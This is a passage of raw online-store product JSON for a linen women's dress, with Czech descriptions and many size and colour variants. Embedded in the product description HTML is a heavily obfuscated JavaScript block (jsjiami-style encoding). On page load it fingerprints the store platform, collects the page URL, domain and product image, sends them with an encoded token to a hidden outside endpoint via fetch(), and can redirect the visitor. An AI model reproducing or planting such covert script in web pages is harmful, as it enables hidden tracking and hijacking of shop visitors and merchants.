midi šaty\/letní ležérní šaty pro ženy\/nadměrné midi šaty\/vánoční šaty pro ženy\/dámské párty šaty\/plus size šaty ze směsi bavlny a polyesteru. Velmi lehký materiál ze směsi bavlny a polyesteru, skvělý pro každou příležitost. Rozkošné v těchto letních šatech, které se skvěle hodí k náhrdelníku \/ kabátům \/ botám \/ sandálům.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNDY1h\/LzE3FQlKyWT5CTjpMRUU3NDcyMDS0MD46QUC0NLM7NUy7RES3NTM6VaAEZDGMA=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003c\/p\u003e","published_at":"2025-04-01T09:52:40+08:00","created_at":"2025-04-01T09:52:40+08:00","vendor":"alimoder","type":"Horké produkty","tags":[],"price":75000,"price_min":75000,"price_max":75000,"available":true,"price_varies":false,"compare_at_price":2499,"compare_at_price_min":2499,"compare_at_price_max":2499,"compare_at_price_varies":false,"variants":[{"id":46313011282155,"title":"Khaki \/ S (40-50KG)","option1":"Khaki","option2":"S (40-50KG)","option3":null,"sku":"LF10235212KAQS","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278378219,"product_id":8879630680299,"position":2,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361","variant_ids":[46313011282155,46313011314923,46313011347691,46313011380459,46313011413227,46313011445995]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Khaki \/ S (40-50KG)","public_title":"Khaki \/ S (40-50KG)","options":["Khaki","S (40-50KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349180139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011314923,"title":"Khaki \/ M (50-60KG)","option1":"Khaki","option2":"M (50-60KG)","option3":null,"sku":"LF10235212KAQM","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278378219,"product_id":8879630680299,"position":2,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361","variant_ids":[46313011282155,46313011314923,46313011347691,46313011380459,46313011413227,46313011445995]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Khaki \/ M (50-60KG)","public_title":"Khaki \/ M (50-60KG)","options":["Khaki","M (50-60KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349180139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011347691,"title":"Khaki \/ L (60-70KG)","option1":"Khaki","option2":"L (60-70KG)","option3":null,"sku":"LF10235212KAQL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278378219,"product_id":8879630680299,"position":2,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361","variant_ids":[46313011282155,46313011314923,46313011347691,46313011380459,46313011413227,46313011445995]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Khaki \/ L (60-70KG)","public_title":"Khaki \/ L (60-70KG)","options":["Khaki","L (60-70KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349180139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011380459,"title":"Khaki \/ XL (70-75KG)","option1":"Khaki","option2":"XL (70-75KG)","option3":null,"sku":"LF10235212KAQXL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278378219,"product_id":8879630680299,"position":2,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361","variant_ids":[46313011282155,46313011314923,46313011347691,46313011380459,46313011413227,46313011445995]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Khaki \/ XL (70-75KG)","public_title":"Khaki \/ XL (70-75KG)","options":["Khaki","XL (70-75KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349180139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011413227,"title":"Khaki \/ 2XL(75-80KG)","option1":"Khaki","option2":"2XL(75-80KG)","option3":null,"sku":"LF10235212KAQ2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278378219,"product_id":8879630680299,"position":2,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361","variant_ids":[46313011282155,46313011314923,46313011347691,46313011380459,46313011413227,46313011445995]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Khaki \/ 2XL(75-80KG)","public_title":"Khaki \/ 2XL(75-80KG)","options":["Khaki","2XL(75-80KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349180139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011445995,"title":"Khaki \/ 3XL(80-85KG)","option1":"Khaki","option2":"3XL(80-85KG)","option3":null,"sku":"LF10235212KAQ3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278378219,"product_id":8879630680299,"position":2,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361","variant_ids":[46313011282155,46313011314923,46313011347691,46313011380459,46313011413227,46313011445995]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Khaki \/ 3XL(80-85KG)","public_title":"Khaki \/ 3XL(80-85KG)","options":["Khaki","3XL(80-85KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349180139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011478763,"title":"Žlutý \/ S (40-50KG)","option1":"Žlutý","option2":"S (40-50KG)","option3":null,"sku":"LF10235212HUGS","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278410987,"product_id":8879630680299,"position":3,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361","variant_ids":[46313011478763,46313011511531,46313011544299,46313011577067,46313011609835,46313011642603]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Žlutý \/ S (40-50KG)","public_title":"Žlutý \/ S (40-50KG)","options":["Žlutý","S (40-50KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349212907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011511531,"title":"Žlutý \/ M (50-60KG)","option1":"Žlutý","option2":"M (50-60KG)","option3":null,"sku":"LF10235212HUGM","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278410987,"product_id":8879630680299,"position":3,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361","variant_ids":[46313011478763,46313011511531,46313011544299,46313011577067,46313011609835,46313011642603]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Žlutý \/ M (50-60KG)","public_title":"Žlutý \/ M (50-60KG)","options":["Žlutý","M (50-60KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349212907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011544299,"title":"Žlutý \/ L (60-70KG)","option1":"Žlutý","option2":"L (60-70KG)","option3":null,"sku":"LF10235212HUGL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278410987,"product_id":8879630680299,"position":3,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361","variant_ids":[46313011478763,46313011511531,46313011544299,46313011577067,46313011609835,46313011642603]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Žlutý \/ L (60-70KG)","public_title":"Žlutý \/ L (60-70KG)","options":["Žlutý","L (60-70KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349212907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011577067,"title":"Žlutý \/ XL (70-75KG)","option1":"Žlutý","option2":"XL (70-75KG)","option3":null,"sku":"LF10235212HUGXL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278410987,"product_id":8879630680299,"position":3,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361","variant_ids":[46313011478763,46313011511531,46313011544299,46313011577067,46313011609835,46313011642603]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Žlutý \/ XL (70-75KG)","public_title":"Žlutý \/ XL (70-75KG)","options":["Žlutý","XL (70-75KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349212907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011609835,"title":"Žlutý \/ 2XL(75-80KG)","option1":"Žlutý","option2":"2XL(75-80KG)","option3":null,"sku":"LF10235212HUG2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278410987,"product_id":8879630680299,"position":3,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361","variant_ids":[46313011478763,46313011511531,46313011544299,46313011577067,46313011609835,46313011642603]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Žlutý \/ 2XL(75-80KG)","public_title":"Žlutý \/ 2XL(75-80KG)","options":["Žlutý","2XL(75-80KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349212907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011642603,"title":"Žlutý \/ 